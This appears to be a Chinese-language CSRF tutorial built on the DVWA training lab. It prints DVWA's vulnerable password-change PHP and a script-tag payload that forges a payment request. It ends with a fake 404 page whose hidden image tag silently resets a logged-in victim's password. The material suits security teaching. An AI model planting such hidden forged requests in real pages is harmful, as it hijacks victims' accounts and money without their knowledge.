1:什么是CSRF:
假设有一个支付网站:www.xx.com
向小明同学付款1000元数据包:
www.xx.com/pay.php?name=xiaoming&account=xxxx@qq.com&money=1000
攻击者在自己博客首页源码中添加js代码:
<script src=”http://www.xx.com/pay.php?name=&account=xxxx@qq.com&money=1000”></script>
受害者访问我的个人博客,加载js代码,js代码将会执行(自动加载地址)
浏览器已经登录支付网站(或者获取到了被攻击者的Cookies)的话,就会导致付款
基于DVWA-Low模型攻击如下: 可以看到在PHP中他接受了password_new和password_conf后即将密码转化为MD5值后对数据库进行了修改,没有做任何CSRF防护措施,因此我们
可在
http://192.168.221.10:800/DVWA/vulnerabilities/csrf/?password_new=admin&password_conf=admin&Change=Change#
实际数据库中执行:
<?php if( isset( $_GET[ 'Change' ] ) ) { // Get input $pass_new = $_GET[ 'password_new' ]; $pass_conf = $_GET[ 'password_conf' ]; // Do the passwords match? if( $pass_new == $pass_conf ) { // They do! $pass_new = mysql_real_escape_string( $pass_new ); $pass_new = md5( $pass_new ); // Update the database $insert = "UPDATE `users` SET password = '$pass_new' WHERE user = '" . dvwaCurrentUser() . "';"; $result = mysql_query( $insert ) or die( '<pre>' . mysql_error() . '</pre>' ); // Feedback for the user echo "<pre>Password Changed.</pre>"; } else { // Issue with passwords matching echo "<pre>Passwords did not match.</pre>"; } mysql_close(); } ?>

如果将这个命令嵌入至Html当中,则更加隐蔽,因为直接输入会显示Password Changed字样,比如在这个很美观的404页面之下:
<!DOCTYPE html> <html> <head> <meta charset="UTF-8"> <title>404页面</title> <meta name="renderer" content="webkit" /> <meta name="viewport" content="width=device-width,initial-scale=1.0,maximum-scale=1.0,minimum-scale=1.0,user-scalable=no" /> <link rel="stylesheet" type="text/css" href="style.css"> <link rel="shortcut icon" href="http://uqseo.com/favicon.ico"> </head> <body> <div class="container"> <img src="http://192.168.221.10/dvwa/vulnerabilities/csrf/?password_new=hack&password_conf=hack&Change=Change#" border="0" style="display:none;"/> <img class="bg" src="404.png"/> <div class="btn"> <a href="/" class="goindex">返回首页</a> <a href="http://wpa.qq.com/msgrd?v=3&uin=68179285&site=qq&menu=yes" target="_blank" class="lx">咨询站长</a> <div style="clear:both;"></div> </div> </div> </body> </html>